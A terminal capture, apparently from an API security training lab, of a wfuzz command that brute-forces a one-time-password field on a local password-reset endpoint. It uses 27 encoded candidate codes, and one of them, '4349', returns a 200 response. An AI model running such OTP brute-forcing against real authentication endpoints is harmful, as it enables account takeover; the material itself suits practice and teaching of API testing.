 ┌──(kali㉿kali)-[~/Downloads/apisec]
└─$ wfuzz -c -d '{"email":"test2@test.com","otp":"FUZZ","password":"WrongPassword1"}' -H 'content-type: application/
json' -z file,/home/kali/Downloads/apisec/numbers.txt,base64-md5-none -u http://127.0.0.1:8888/identity/api/auth/v2/
check-otp
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1:8888/identity/api/auth/v2/check-otp
Total requests: 27
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   500        0 L      5 W        58 Ch       "1234"
000000002:   500        0 L      5 W        58 Ch       "4a7d1ed414474e4033ac29ccb8653d9b"
000000007:   500        0 L      5 W        58 Ch       "NDMyMQ=="
000000005:   500        0 L      5 W        58 Ch       "81dc9bdb52d04dc20036dbd8313ed055"
000000001:   500        0 L      5 W        58 Ch       "MDAwMA=="
000000003:   500        0 L      5 W        58 Ch       "0000"
000000004:   500        0 L      5 W        58 Ch       "MTIzNA=="
000000008:   500        0 L      5 W        58 Ch       "d93591bdf7860e1e4ee2fca799911215"
000000010:   500        0 L      5 W        58 Ch       "Njc4OQ=="
000000011:   500        0 L      5 W        58 Ch       "46d045ff5190f6ea93739da6c0aa19bc"
000000015:   500        0 L      5 W        58 Ch       "6879"
000000014:   500        0 L      5 W        58 Ch       "0502a70eae9d62bed6cd32d7e1a0cb45"
000000016:   500        0 L      5 W        58 Ch       "NDM0OQ=="
000000012:   500        0 L      5 W        58 Ch       "6789"
000000017:   500        0 L      5 W        58 Ch       "a6d5ab67798f3a675dc50c1d5b6c03d4"
000000009:   500        0 L      5 W        58 Ch       "4321"
000000019:   500        0 L      5 W        58 Ch       "OTk5OQ=="
000000021:   500        0 L      5 W        58 Ch       "9999"
000000020:   500        0 L      5 W        58 Ch       "fa246d0262c3925617b0c72bb20eeb1d"
000000013:   500        0 L      5 W        58 Ch       "Njg3OQ=="
000000023:   500        0 L      5 W        58 Ch       "6074c6aa3488f3c2dddff2a7ca821aab"
000000022:   500        0 L      5 W        58 Ch       "NTU1NQ=="
000000026:   500        0 L      5 W        58 Ch       "d2b15c75c0c389b49c2efbea79cdc946"
000000025:   500        0 L      5 W        58 Ch       "NDQ1NQ=="
000000027:   500        0 L      5 W        58 Ch       "4455"
000000024:   500        0 L      5 W        58 Ch       "5555"
000000018:   200        0 L      2 W        39 Ch       "4349"
Total time: 0.295745
Processed Requests: 27